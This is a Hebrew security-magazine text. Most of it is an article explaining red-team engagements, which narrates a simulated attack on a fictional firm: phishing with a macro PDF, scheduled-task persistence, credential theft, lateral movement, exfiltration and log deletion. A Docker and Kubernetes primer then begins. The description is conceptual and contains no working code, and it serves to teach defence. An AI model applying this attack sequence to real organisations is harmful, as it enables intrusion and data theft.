בנוסף, ההבנה הכללית של תועלת בדיקות החדירות עזרה לרתום חברות רבות לתהליך ולהירשם לתוכניות Bounty Bug, או מקימות תכניות מקבילות משלהן, על מנת למשוך חוקרים עצמאיים לבדוק את המערכות שלהם, למצוא פרצות אבטחה ולדווח עליהן לארגון על מנת שיוכל לתקן אותם ולמנוע שימוש לרעה בהן על ידי גורמים זדוניים. בתוכניות אלו ניתן למצוא חברות ענק )Google ,Facebook), סטארט אפים קטנים ואפילו סוכנויות ממשלתיות )Defense of Department USA )וניתן גם למצוא תוכניות אשר מתקיימות על ידי מתווכחים כמו: Bugcrowed ,HackerOne ונוספים.

לפני שנפנה לסקור את צורת הפעולה של צוות אדום ותפקידו במבדקי חדירות, יש להבין את אורח החיים של תקיפה סטנדרטית )לשם כך נדמה בדיקה של ארגון פיקטיבי בשם "גיבסון", אשר המטרה שהוגדרה על ידיו היא לגנוב מסמכי פטנטים(:

**.1 מחקר ואיסוף מודיעין )Reconnaissance & Research )-** השלב הקריטי ביותר. בשלב זה התוקף מתחיל לאסוף מידע על המטרה שלו ומשתמש בעצם בכל מקור מידע אפשרי, בין אם זה על בעלי תפקידים ברשתות חברתיות (לינקדאין, פייסבוק וכו'), כתובות מייל של הארגון, סוגי מערכות ההגנה בשימוש (על ידי סקירה של מודעות דרושים), מיפוי שרתים ונכסים אשר זמינים מהאינטרנט, רישום בעלי תפקידים עיקריים ודרכי יצירת קשר איתם, מיקומים של משרדים ועוד.



בבדיקה שלנו, אנו נתחיל לחפש באינטרנט את שם הארגון ולנסות לאתר עובדים שהזינו את שם הארגון כמעסיק בלינקדאין. נריץ כלים (The Harvester לדוגמא), עם שם הארגון, כדי לייעל את החיפושים ולאסוף כתובות אי מייל של עובדים ותוצאות ממנועי חיפוש שונים. את כל התוצאות נתעד ונשמור להמשך התהליך. במקביל, נשתמש במנועי חיפוש ייעודים, כמו Shodan ו-Censys על מנת לנסות לאתר נכסים של "גיבסון" שחשופים לאינטרנט ואיזה פורטים פתוחים בהם. למשל שרת SMTP שפורט 25 פתוח וניתן להשתמש בו ל-Relay Mail.

**.2 תקיפה ראשונית )Attack Initial )-** כאן וקטור התקיפה ישתנה בהתאם למידע אשר נאסף בשלב הקודם. התוקף, לאחר שיסקור את המידע שנאסף, יבחר וקטור תקיפה ויתאים את כליו על מנת לנצל את הפרצה במלואה. למשל, אם זוהו אתרי אינטרנט אשר פגיעים לחולשה, אולי יבחר לנצל אותה? אולי יעדיף לבחור בפישינג, אם בחר בפישינג, יבחר אם להוסיף קובץ זדוני למייל, אולי מייל עם לינק שיבקש מהמשתמש את הסיסמא שלו ואולי בכלל יבחר לנסוע לקרבת המשרד ולפרוץ את הרשת האלחוטית?

במקרה של גיבסון, בחרנו לשלוח פישינג. אנו יוצרים מסמך פרסומת, של הנחה לעובדי הארגון בבית הקפה שפועל ליד המשרד, הקופון נשמר בקובץ PDF שמצורף לאימייל ומכיל קוד מאקרו זדוני, שבעת ההרצה מתחבר לשרת שליטה של הצוות האדום.

**.3 דריסת רגל )Foothold Initial )-** זהו השלב בו התוקף הצליח לחצות לראשונה את מערכות ההגנה של הארגון ולהיכנס לתוכו. בין אם נכנס לרשת הארגונית דרך הרשת האלחוטית, בין אם גרם לעובד להריץ קובץ עם קוד זדוני, או אולי אפילו, נכנס למשרדים לתוך חדר ישיבות וחיבר מכשיר לאחד מחיבורי הרשת בקירות.

מזל טוב! מנהלת המשרד של גיבסון פתחה את המייל ופתחה את הקובץ המצורף! יש לנו חיבור לתוך רשת הארגון, ברמת ההרשאות של מנהלת המשרד.

**.4 תמידיות )Persistency )-** בשלב זה התוקף יחפש כיצד הוא יכול לייצר מצב שבו לא יאבד את הגישה שהשיג. בין אם זה לשתול קוד אצל המשתמש, בשרתים, אולי מפתחות ברג'יסטרי, משימה מתוזמנת או כל דרך אחרת, כך שהחיבור שנוצר יישמר והוא יוכל להמשיך לפעול לאורך זמן ומתחת לרדאר.

בתוך החיבור שנוצר, אנו נריץ פקודה על מנת לרשום משימה מתוזמנת (Scheduled task) שתריץ פקודה שתיצור חיבור חדש כל יום ב12- בצהריים. כך שאפילו אם המשתמשת תתנתק מהאינטרנט, או תבצע ריסטארט, כל יום יווצר לנו חיבור חדש.



**.5 איסוף מודיעין פנימי )Reconnaissance Internal )-** השלב הזה מאוד דומה לשלב הראשון, אך ההבדל העיקרי הוא שהוא מתבצע פנימה, אל תוך מערכות הארגון. התוקף ינסה למפות את הארגון והרשת מבפנים, איפה ממוקמים שרתים ואיזה תפקידים הם ממלאים, לאיזה משתמשים יש הרשאות גבוהות ועל איזה חלקים מהרשת וכמובן, באיזה מהשרתים נמצא מידע שיועיל לו להשלים את המשימה שלו.

בשלב זה נתחיל לתשאל את ה-DC של הארגון על מנת לנסות לאתר את הכתובת שלו, נבדוק את רמת ההרשאות של המשתמשת שפתחה את הקובץ, ננסה לאתר שרתים נוספים ברשת, נבדוק מה הגדרות ה-GPO שחלות בארגון, מורכבות הסיסמאות )לפריצה עתידית של Hashes )ומיקומים של תיקיות רשת והמידע שנמצא בהם.

**.6 העלאת הרשאות )Escalation Privileges )-** בשלב זה התוקף ירכז את מאמציו על מנת לקבל עמדת שליטה חזקה וגבוהה יותר על הרשת ועל הארגון, על ידי גניבת סיסמאות או האשים, ניסיון לנצל חולשות אבטחה פנימיות בחלק מהמערכות ואולי אפילו על ידי ניצול משתמש חלש שהוא הצליח להשתלט עליו, כדי לתקוף משתמשים חזקים יותר.

לאחר שמיפינו את הרשת הפנימית, אנו רוצים לחזק את השליטה והיכולות שלנו. נבדוק את רמת ההרשאות של המשתמשת שלנו. היא לא אדמין לוקאלי על העמדה. נחפש פירצת אבטחה שתאפשר לנו להעלות הרשאות )אפליקציה פגיעה שרצה בהרשאות גבוהות או חולשה במערכת ההפעלה, מה שנוצל, יתועד לטובת הדוח בסוף הפרוייקט) וכרגע רמת ההרשאות שלנו היא אדמין על העמדה הלוקאלית. עכשיו נשתמש בכלי אחר, על מנת לגנוב סיסמאות של משתמשים אחרים שהתחברו לעמדה הזו בעבר, אחד מהם הוא דומיין אדמין. כרגע יש לנו שליטה מלאה על הרשת.

**.7 תנועה רוחבית )Movement Lateral )-** בשלב זה התוקף מנסה לנוע בין מערכות ו\או רשתות ברשת, על מנת לנצל את המידע ורמת ההרשאות שהושגו בשלבים קודמים כדי להגיע ולהשתלט על מערכות ורשתות נוספות ובמידת הצורך, יחזור בהן על השלבים הקודמים )איסוף מידע פנימי והעלאת הרשאות(.

לאחר שהעלנו את רמת השליטה שלנו ומיפינו את הרשת הפנים-ארגונית, אנו יודעים מה הוא שרת הקבצים. נבצע תנועה רוחבית על מנת ליצור חיבור נוסף מתוך השרת הזה, תוך שימוש בשם המשתמש והסיסמא של הדומיין אדמין וכרגע יש לנו שליטה מלאה על שרת הקבצים.

**.8 איסוף והצפנת מידע )Data Encrypt & Gather )-** כאן כבר התוקף הצליח להשיג את המידע שחיפש (לרוב זה יהיה מידע סודי ו\או מסווג, Information וAl), מידע עסקי, CPII Personally Identifiable Information



מידע מפליל (עסקי או אישי) וסודות ארגוניים. התוקף יאסוף את המידע והזה ויצפיו אותו על מנת לסחוט את החברה, או על מנת להוציא אותו החוצה מהחברה ולהימנע מזיהוי של המידע בעת ההעברה.

נתחיל לחפש שמות של קבצים ותיקיות שמכילים את המילה "פטנט", נאסוף את כולם לתיקייה אחת, נכווץ ונצפין אותה.

**.9 הוצאת המידע )Exfiltration )-** לאחר שהמידע נאסף והוצפן, במידה וסחיטה אינה אחת ממטרות התוקף, הוא ינסה להוציא את המידע החוצה מגבולות הארגון, למקור אחר אשר תחת שליטתו ואשר יאפשר לו לעבור על המידע מאוחר יותר ולסנן אותו ואולי אף למכור או להעביר אותו לגורמים אחרים.

לאחר שסיימנו לאסוף את כל המסמכים שרצינו, נוציא את המידע מהארגון למחשב בשליטה שלנו, שממוקם מחוץ לארגון.

**.10 ניקיון והסרת ראיות )cleanup Evidence )-** התוקף ינסה להסיר כל עדות לפעילות שלו, על מנת למנוע זיהוי של המתקפה ובעיקר למנוע זיהוי של התוקף והכלים בהם השתמש. כך יוכל להסתיר את עקבותיו ועקבות המתקפה, לשמור על זהותו ואף לשפר את הסיכויים שהארגון לא יצליח לתקן את פרצות האבטחה.

כעת נמחק עדויות. נסיר את הקבצים שהעתקנו ואת התיקייה שיצרנו, נסיר את המשימה המתוזמנת שיצרנו אצל מנהלת המשרד. נסיר לוגים שרלוונטיים לפעולות שלנו, נמחק את מייל הפישינג, נתנתק מהחיבור. לסיום, נמחק וננתק לחלוטין את השרת שהשתמשנו בו לשליטה במהלך הפרוייקט.

לאחר הבנה של השלבים של תקיפה סטנדרטית, אנו יכולים לראות כי מבדקי חדירות למערכות ייעודיות או לחלקים מן הרשת, לעולם לא יוכלו לדמות תוקף אמיתי וכאן נכנס לתמונה צוות אדום. תפקידו של צוות אדום הוא להוות הדמיה הקרובה ביותר האפשרית לתקיפה אמיתית, על פי השלבים שתוארו לעיל. אך למרות זאת, ישנן מספר מגבלות על צוות אדום )אשר משתנות מפרויקט לפרויקט, על ידי הלקוח המזמין את הבדיקה):

- **מגבלת הזמן -** תוקף אמיתי יוכל להקצות מספר חודשים )ואף שנים( לכל שלב בתקיפה, אך פרויקט צוות אדום תחום בזמן עקב המגבלות הכלכליות והעסקיות של מזמין הבדיקה.
- **מגבלת כלים -** לעיתים קרובות, הלקוח אשר מזמין את הבדיקה, לא יוכל להקצות סביבה ייעודית לבדיקה ולכן לא יוכל לקחת סיכון על המערכות הקיימות ולכן יגביל את הצוות בשימוש בכלי פריצה



מסוימים, אשר עלולים לגרום למערכת אי יציבות כגון אקספלויטים אשר מתבססים על Buffer Overflow וכד'.

- **מגבלות עסקיות -** ישנם לקוחות אשר תוחמים את הבדיקה, בין אם זה במטרות המאושרות למשלוח פישינג (לרוב לא מאפשרים לשלוח פישינג לבעלי תפקידים והנהלה), מגבלות במרחב התקיפה כגון רשתות מחוץ לתחום.
- **מגבלות אזוריות -** לעיתים לקוח יזמין בדיקה אשר לא כוללת הגעה פיזית לאתרי הארגון ובכך מבטל את הווקטור של השארת מדיה נגועה, פריצת מנעולים, התחזות לנותני שירות, גישה דרך הרשת האלחוטית וכדו'.

## **מהו הצוות האדום במבדקי חדירות?**

הצוות האדום מורכב ממספר של יועצי אבטחת מידע, בעלי ניסיון on-hands בשלל מערכות וטכנולוגיות, בהן גם איכויות לא טכנולוגיות כגון גישה פיזית (פריצת מנעולים), הנדסה חברתית ובעיקר יצירתיות ומבצעיות. צוותים אלו קיימים לעיתים לא רק כחלק מחברות ייעוץ, לעיתים גם ניתן למצוא אותם כצוות אשר הוקם פנימית בחברה, על מנת לבצע את הבדיקות.

חברות רבות היום פונות לבדיקות של צוות אדום עקב העובדה כי כך הארגון יכול לקבל תמונה אמינה של מצב ורמת אבטחת המידע (ואולי גם האבטחה הפיזית) שלו. בעת הזמנת הבדיקה הגורמים היחידים המודעים לבדיקה, הינם מספר בודד של אנשים בארגון, כך בעצם מובטח כי הבדיקה אינה מסויגת וכי התרחישים אשר יופעלו נגד הארגון יגררו את התגובות אשר הגורמים הרלוונטיים יגיבו בתרחישי אמת. בנוסף ניתנת להנהלה האפשרות להגדיר בעצמה את היעדים לצוות האדום, את הנכסים הקריטיים ביותר ולהצביע על הנקודות הרגישות ביותר עבורן, במידה ותוקף ייכנס לארגון ובכך למדוד את רמת האבטחה המיועדת למידע ספציפי או מערכת ספציפית ואת העמידה שלו אל מול תוקפים חיצוניים.

## **מהם היתרונות של צוות אדום?**

עקב העובדה כי צוות אדום לרוב יכלול תרחיש של גישה פיזית, ניסיון לנצל את החולשה האידיאלית )בני אדם) בפישינג או שיחות טלפון מפוברקות, מתאפשר לארגון לא רק להבין היכן נמצאות הבעיות הטכניות שלו, אלא להרגיש ולראות מה עלול לקרות לארגון במידה וגורם זדוני יחליט לנצל את זה. בעבר פרצות אבטחה היו מסתכמות בתרחישים תיאורטיים )"המשתמש לחץ על לינק באימייל פישינג, אז התוקף **יכול** להשתלט על המחשב"), כאן ישנה הדגמה חיה של התרחיש ("המשתמש לחץ על הפישינג, הנה סקרינשוט מהמסך שלו כשהוא במערכת הכספים"( רכישת הרשאות גבוהות, גניבת מידע רגיש והתחמקות ממערכות שליטה והגנה בארגון. יתרה מכך, התוצאות של בדיקת צוות אדום מהוות כלי בידי מנהלי אבטחת מידע על מנת להציג להנהלה את הסיכונים מולם מתמודד הארגוןואת הצורך במתן כספים



להכשרה, רכישת מערכות, או שינוי ארגוני. כמו כן, בדיקת הצוות האדום מסייעת לארגון לבחון את עצמו ואת צוותי הניטור והבקרה שלו, המערכות אשר הוטמעו בו ואת הצורך במערכות נוספות ו\או שונות לטובת הגנה, בקרה, ניטור ותגובה.

#### מה עושים לאחר שמסתיימת הבדיקה?

בסוף הבדיקה מתקיים דיון, אשר בו הצוותים (האדום, והכחול אם קיים), מסבירים כל שלב בתהליך, מה בוצע וכיצד ניתן היה לפתור\למנוע את זה וכיצד נכון היה להגיב לאותו מקרה. בנוסף מתקיים דיון עם הנהלת הארגון בנוגע לפעולות אשר מומלץ לבצע בסוף הבדיקה, על מנת לשפר את רמת האבטחה של הארגון. ואם בדיקת צוות אדום לא יכולה להבטיח חסינות כנגד מתקפות אחרות, היא בהחלט תשפר את עמידות הארגון אל מול תקיפות מתקדמות, תוכל להצביע על נקודות כשל טכנולוגיות ואנושיות ולהדגים בפועל את הנזקים אשר עלולים להיגרם עקב התקפת סייבר.

תחום הצוות האדום תופס תאוצה בשנים האחרונות, עד כדי כך שארגונים מזמינים בדיקות לתשתיות .)<https://www.youtube.com/watch?v=pL9q2lOZ1Fw&feature=youtu.be>( מדיניות

התפתח המושג Teaming Red וסביבו חוקרי אבטחה ויועצים אשר מפתחים כלים ייעודיים וטקטיקות ייעודיות לשלב התקיפה, שלב איסוף המודיעין, תשתיות התקיפה ואפילו טקטיקות להקמת התשתית. נוצרו באינטרנט דיונים רבים כיצד לפעול בבדיקה שכזו על מנת להתחמק מהצוות הכחול ובנוסף לייעל את יכולות הבדיקה, לשמור על דממה מבצעית ולהשלים את הפעולה בהצלחה.

#### **סיכום**

עולם הטכנולוגיה והמחשבים בשנים האחרונות, הבין שכדי להגן על עצמו בצורה הטובה ביותר מתוקפים זדוניים. עליו לאמץ את שיטותיהם וכליהם ולשם כר יש לגייס (או לשכור) שירותים של תוקפים "לגיטימיים" ולבצע מבדקי חדירות, על מנת לשפר את המצב של אבטחת המידע בארגון. עם זאת, מבדקי החדירות הסטנדרטיים אינם מתאימים למתן של תמונה מלאה על יכולות חדירה לארגון ומתאימים לתמונה מוגבלת יותר, שתחומה להיקף הבדיקה והמערכת הנבדקת, לשם כך התחילו בדיקות של צוות אדום. צוות אדום יודע היום להתמודד עם חדירה לארגון בכללותו, על ידי ניצול של כל הדרכים האפשריות ולהתמודד אקטיבית מול צוותי הגנה וכל זאת על מנת לשפר את מצב הארגון בהיבט של אבטחת המידע ברשתות והמערכות והמצב של הארגון להתגונן אקטיבית ולהגיב לאירועי חדירה ותקיפות.

## **על המחבר**

רועי שרמן, יועץ אבטחת מידע בכיר ו-Teamer Red ב-Israel ASC Young and Ernst. לשאלות, הערות, הארות ושאר ירקות ניתן למצוא אותי ב-com.gmail@sm.Roei



# **קוברנטיס - ניהול קונטיינרים (Containers (מבוזר**

מאת אסף ויצמן )חברת פאלאנטיר סקיוריטי(

## **הקדמה**

במאמר זה נסביר על טכנולוגית Docker להרצת תוכנות ושירותים בתוך קונטיינרים, נספר גם על Kubernetes שעושה שימוש ב-Docker לניהול מספר קונטיינרים ופריסתם על פני מספר שרתים ונדגים חולשה מגניבה בקוברנטיס שקיימת כבר זמן רב. לקינוח-ניתן כמה טיפים כדי שתוכלו לנסות לשחזר את הפגיעות בעצמכם באמצעות סביבת ניסוי המדמה מערכת קוברנטיס בשם minikube.

הערה: המעברים מעברית לאנגלית בלתי נמענים, אך אשתדל להשתמש בכתב לועזי בעת שארצה להבליט מושג מסוים, כשאין מילה נוחה יותר לשימוש או בעת הצגתו.

## **Docker - סביבת הרצת קונטיינרים**

Docker הוא פרויקט קוד פתוח המאגד רכיבי מערכת הפעלה וכלים שמטרתם הרצת יישומים בתוך קונטיינרים )Containers )קטני משקל. Docker פועל כרכיב במערכת ההפעלה ללא שימוש ב-Hypervisor.

**Container** - אובייקטים המדמים סביבות-משתמש )space-user )עבור יישומים. יישומים פשוטים מתפקדים כביכול לו היו רצים על מערכת הפעלה בלעדית או מכונה וירטואלית, אך בפועל המשאבים שלהם (יכולת עיבוד, זיכרון, רשת, תקשורת פנימית -IPC, דיסקים, תהליכים ועוד) משותפים ומנוהלים ע"י Docker תוך שימוש ב-Namespace נפרד משאר היישומים הפועלים על מערכת ההפעלה המארחת )Host Docker). קונטיינרים מאפשרים להריץ יישומים ושירותים מבלי להתקין עותק מלא של מערכת ההפעלה הווירטואלית של היישום אלא רק את שכבות המידע הרלוונטית )Layer).



# Containers vs. VMs



]<https://www.sdxcentral.com/cloud/containers/definitions/containers-vs-vms/> ,Docker Inc. and RightScale Inc. :מקור]

המרכיבים בארכיטקטורה שאליהם נתייחס בנוגע ל-Docker:

**Host Docker**( נקל על הקריאה ונכנה אותו ה-**Host** )- המחשב/שרת שמריץ את השירות - **Docker** .**Engine**

**Image** - זאת התבנית שממנה יוצרים קונטיינרים. היא מורכבת מ:

- קובץ הגדרות מרכזי בשם Dockerfile.
	- משכבות מידע )Layers).
- הגדרות שהוטבעו בו בעת שהוא הורד ל-Host או ששינו בו בדיעבד.

Image ניתן להוריד מ-Registry( ראו בהמשך( באמצעות הממשק של Docker או בהעתקה ישירה של קובץ.

**Layer** - שכבת מידע. Image יכול להכיל כמה שכבות, הן תופסות לרוב את מרבית השטח בפועל של הקונטיינר בעת יצירתו. )למשל-שכבה של מערכת הפעלה, שכבה של שרת Web ושכבה לבסיס נתונים. השכבות יראו בפועל בקונטיינר כקבצים במערכת קבצים אחידה ורגילה)

**Container**( קונטיינר(-מימוש של Image. זוהי הסביבה הממשית בזמן הריצה. להמחשה - Image הוא המתכון על הנייר הכולל את רשימת המצרכים והיכן ניתן להשיג אותם ואת המצרכים עצמם, בעוד שה- Container הוא התבשיל בפועל. מ-Image בודד ניתן לייצר מספר קונטיינרים.

**Registry** - מאגר מקומי או מרוחק המכיל Images( לעיתים אף שומר כמה גרסאות( ואת ה-Layers הכלולים בהם. Registry יכול להיות ציבורי או פרטי, עם או ללא דרישת הזדהות ועם או בלי HTTPS.



**Hub -** הוא מאגר גדול המכיל כמה Register-ים )אשר בתוכם Images )פרטיים או ציבוריים. המוכר מכולם הוא ה-Hub Docker הראשי המתגאה כמות של Images העולה במעל ,100,000 בתוך Registers פרטיים וציבוריים. משתמשי Docker פרטיים העלו Fork-ים (שכפולים/גרסאות) שלהם לתוכנות מפורסמות שונות:

לדוגמא, Image של Kali ניתן להוריד מה-Hub Docker הציבורי בגרסאות שונות, גם מאנשים פרטיים שלא שותפים לפרוייקט של Kali וגם גרסאות רשמיות שהוכנו ע"י הצוות של Kali. סוג כזה של Image כולל כמה שכבות (Layers (רק למערכת ההפעלה ושכבות נוספות לכלים שונים של Kali לפי תחום )Web ,Wifi ,Forensics וכו') . באמצעות שורת Shell בודדת מקבלים סביבת Kali מוגדרת ומתפקדת:

docker run -t -i kalilinux/kali-linux-docker /bin/bash

## **ממעלותיו של Docker**

היתרונות של Docker על פני מכונה וירטואלית:

- קונטיינרים צורכים פחות זיכרון ושטח דיסק ממכונות וירטואליות )אם משווים קונטיינר ו-VM המכילים באופו אופטימלי רק את הדרוש להרצת שירות/תוכנה מסוימת וזהה).
	- בעלי ביצועים משופרים-מהירות העלאת שירות וריצה מקבילית.
	- גמישים-בכך שמאפשרים הרצה של סביבות רבות שונות ומגוונות במקביל . 12

Docker נמצא שימושי להרצת סביבות פיתוח, בדיקות וניסוי בעלות מערכת הפעלה רזה או מופעים רבים של שירותי רשת )למשל, שרת ה-End-Front של אפליקציה( היכולים לאתחל את עצמם או שנדרשים להוסיף העתקים נוספים תוך שניות בעת הצורך.

Image Docker הינה תבנית המכילה הוראות והגדרות ליצירת Containers וכוללת שכבות מידע שונות (Layers (שלהן יהיו חשופים היישומים הפועלים בקונטיינר.

Image המכיל שכבה המדמה Linux Ubuntu מינימלית, ספריות מערכת הנחוצות ותוכנת שרת Web- יכולה לרוץ על Host Docker הפועל על הפצה אחרת של לינוקס )למשל CentOS / RedHat ) על אף השוני בין Ubuntu ל-RedHat, השכבות הרשומות ב-Image משלימות את הפער והטכנולוגיה הזו מאפשרת להזניק Container עם יישום תוך מספר שניות לעומת מכונה וירטואלית שתדרוש מספר דקות עד שמערכת ההפעלה ב-VM תסיים בעצמה להיטען.

 $\overline{a}$ 

<sup>&</sup>lt;sup>12</sup> [https://access.redhat.com/documentation/en-us/red\\_hat\\_enterprise\\_linux\\_atomic\\_host/7/html](https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux_atomic_host/7/html-single/getting_started_with_containers/#get_started_with_docker_formatted_container_images)[single/getting\\_started\\_with\\_containers/#get\\_started\\_with\\_docker\\_formatted\\_container\\_images](https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux_atomic_host/7/html-single/getting_started_with_containers/#get_started_with_docker_formatted_container_images) על הגדרה של קונטיינרים כבטוחים יותר, נכון להיום אני חולק.



Docker פעל עד לפני שנה בעיקר על הפצות שונות של Linux. בשנה האחרונה התמיכה ב- Microsoft Windows התפתחה מאוד: בהתחלה הפתרון ל-Win היה מגושם והורכב ממכונה וירטואלית שבתוכה רץ Linux רזה ועליו Docker. אולם כיום Docker כבר מוטמע ב2016- Server Windows ויש Containers שמדמים סביבת Windows.

האפשרות הזריזה הזו להרים קונטיינר Linux דוגמת Ubuntu במחשב Windows הוא שימושי ביותר ויכול בהחלט להוות ווקטור תקיפה עבור תוקפים הרוצים לייבא קוד זדוני מורכב וגדול שירוץ בקונטיינר עם סביבה שהם הרכיבו ויעלו סיכוייו להצליח לבצע את זממם או עבור בודקים שרוצים לייבא את כלי הבדיקה שלהם כשהם כבר מותקנים ומוכנים להפעלה.

Docker זמין כבר מ2013- אך לאחר שיפורים בגרסא 0.8 שהוכרזה ב,2014- הפרויקט התחיל לצבור תאוצה שזינקה ב2015- במקביל לצמיחת מאגר ה-Image-ים Hub-Docker שהתפתח והכיל תוכנות פופולריות רבות-מבסיס נתונים של PostgreSQL מוכן לשימוש )לא מוקשח( ועד WordPress או KALI בסיסי-כולל הפצות משופרות משוכפלות )Fork-ים( פרטיות או רשמיות )מתוחזקות על ידי יוצרי המוצרים ועובדי ארגון .Inc Docker). וכפי שמקובל בימינו-מיתוג, כנסים, Meetups, שיתופי פעולה עם יצרניות מערכות ההפעלה,ספקיות פלטפורמת ענן ויצרניות התוכנה הגדולות בעולם.

## **שאלה הנפוצה - מהו ההבדל העיקרי בין מכונה וירטואלית לבין קונטיינר של Docker( ?ראו תמונה לעיל(**

